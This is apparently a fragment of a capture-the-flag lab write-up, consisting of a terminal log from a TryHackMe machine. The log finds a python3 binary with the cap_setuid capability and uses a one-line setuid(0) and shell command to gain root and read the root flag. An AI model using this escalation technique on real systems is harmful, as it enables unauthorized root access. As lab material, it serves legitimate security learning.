 /home/kiba/.hackmeplease/python3 = cap_setuid+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
kiba@ubuntu:/home/kiba/kibana/bin$ ls -l /home/kiba/.hackmeplease/python3
ls -l /home/kiba/.hackmeplease/python3
-rwxr-xr-x 1 root root 4452016 Mar 31 22:38 /home/kiba/.hackmeplease/python3
kiba@ubuntu:/home/kiba/kibana/bin$ /home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
<please/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
cat /root/root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}